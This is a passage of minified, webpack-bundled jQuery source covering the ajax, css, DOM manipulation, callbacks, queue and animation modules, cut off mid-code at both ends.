in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 